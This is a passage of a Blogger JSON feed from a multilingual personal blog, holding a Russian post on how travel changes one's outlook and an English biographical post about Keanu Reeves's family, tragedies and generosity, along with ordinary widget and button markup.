'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the 